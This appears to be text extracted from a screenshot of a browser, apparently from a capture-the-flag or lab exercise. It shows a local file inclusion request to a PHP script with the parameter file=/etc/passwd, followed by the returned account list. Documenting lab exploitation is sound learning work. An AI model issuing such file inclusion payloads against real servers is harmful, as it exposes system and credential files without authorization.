 Mozilla Firefox
10.10.230.98/secret-script.p
10.10.230.98/secret-script.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/
cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/
var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/
nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/
nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/
nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin comte:x:1000:1000:comte:/home/comte:/bin/bash lxd:x:998:100::/
var/snap/lxd/common/lxd:/bin/false mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false